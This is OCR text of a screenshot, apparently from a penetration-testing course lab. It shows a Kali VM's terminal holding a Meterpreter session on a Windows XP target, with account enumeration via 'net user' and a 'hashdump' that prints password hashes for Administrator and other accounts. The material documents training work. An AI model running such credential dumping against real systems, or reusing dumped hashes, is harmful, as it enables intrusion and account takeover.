 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Dispositivi Aiuto
1 2 3 4 14:45
Trash
File System
Home
php
shell.php
password_has
h.txt
kali@kali: ~
File Actions Edit View Help
14/04/2008  14.00            50.176 xmlprovi.dll
14/04/2008  14.00            11.776 xolehlp.dll
14/04/2008  14.00           449.024 xpob2res.dll
14/04/2008  14.00           195.072 xpsp1res.dll
14/04/2008  14.00         2.962.432 xpsp2res.dll
14/04/2008  14.00           774.656 xpsp3res.dll
14/04/2008  14.00           339.456 zipfldr.dll
1854 File    312.029.484 byte
42 Directory   8.705.126.400 byte disponibili
C:\WINDOWS\system32>whoami
whoami
"whoami" non � riconosciuto come comando interno o esterno,
un programma eseguibile o un file batch.
C:\WINDOWS\system32>net user
net user
Account utente per \\
Administrator            Epicode_user             Guest
HelpAssistant            SUPPORT_388945a0
Comando completato con uno o pi� errori.
C:\WINDOWS\system32>exit
exit
meterpreter > hashdump
Administrator:500:ceeac8b603a938e6aad3b435b51404ee:c5bd34f5c4b29ba1efba5984609dac18:::
Epicode_user:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:a93911985bf04125df59b92e7004a62f:db84e754c213ed5e461dbad45375dd24:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:0a4c4c851d7ac5a61f81d40dc4518aa4:::
meterpreter >
2
9+
xp
20:45
02/04/2024